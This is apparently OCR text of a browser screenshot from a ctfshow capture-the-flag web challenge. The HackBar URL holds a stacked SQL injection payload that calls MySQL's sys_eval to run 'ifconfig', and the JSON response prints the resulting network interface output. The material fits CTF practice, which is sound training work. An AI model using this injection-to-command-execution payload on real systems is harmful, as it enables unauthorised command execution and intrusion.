 应用 WASETA |Palmito... YouTube 1(7).jpg (28×28) Gmail 地图 YouTube 地图 JD 在线客服 券 折扣券吧-每天千款... Gmail Twitter —— 聚焦... 首页 - MYFREEMP... » 阅读清单
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"ctfshow","pass":"ctfshow"},{"sys_eval('ifconfig')":"eth0 Link encap:Ethernet HWaddr 02:42:AC:0C:05:F3 \n inet
addr:172.12.5.243 Bcast:172.12.255.255 Mask:255.255.0.0\n UP BROADCAST RUNNING MULTICAST MTU:1450 Metric:1\n RX packets:290 errors:0 dropped:0 overruns:0 frame:0\n TX packets:217
errors:0 dropped:0 overruns:0 carrier:0\n collisions:0 txqueuelen:0 \n RX bytes:58844 (57.4 KiB) TX bytes:368496 (359.8 KiB)\n\neth1 Link encap:Ethernet HWaddr 02:42:AC:13:00:0A \n inet
addr:172.19.0.10 Bcast:172.19.255.255 Mask:255.255.0.0\n UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1\n RX packets:13 errors:0 dropped:0 overruns:0 frame:0\n TX packets:0 errors:0
dropped:0 overruns:0 carrier:0\n collisions:0 txqueuelen:0 \n RX bytes:1006 (1006.0 B) TX bytes:0 (0.0 B)\n\nlo Link encap:Local Loopback \n inet addr:127.0.0.1 Mask:255.0.0.0\n UP
RUNNING MTU:65536 Metric:1\n RX packets:690 errors:0 dropped:0 overruns:0 frame:0\n TX packets:690 errors:0 dropped:0 overruns:0 carrier:0\n collisions:0 txqueuelen:1000 \n RX bytes:180284
正在等待 www.listincode.com 的响应...
Elements Console Sources Network Performance Memory Application Lighthouse EditThisCookie HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://bde02de2-e0cc-4683-8d6e-25d96914212c.challenge.ctf.show:8080/api/?id=1';select sys_eval('ifconfig') %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All